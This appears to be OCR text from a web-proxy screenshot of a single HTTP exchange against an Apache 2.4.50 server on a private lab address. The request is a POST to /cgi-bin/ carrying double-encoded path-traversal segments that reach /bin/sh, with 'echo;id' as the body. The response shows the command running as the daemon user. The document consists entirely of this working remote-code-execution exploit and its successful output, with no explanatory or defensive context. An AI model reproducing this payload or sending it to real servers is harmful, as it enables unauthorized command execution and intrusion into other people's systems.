 Request
Pretty Raw Hex \n
1 POST
/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%3
2%65/bin/sh HTTP/1.1
2 Host: 192.168.80.141:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: "2d-432a5e4a73a80"
10 If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 7
14
15 echo;id
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Sep 2023 10:47:38 GMT
3 Server: Apache/2.4.50 (Unix)
4 Connection: close
5 Content-Length: 45
6
7 uid=1(daemon) gid=1(daemon) groups=1(daemon)
8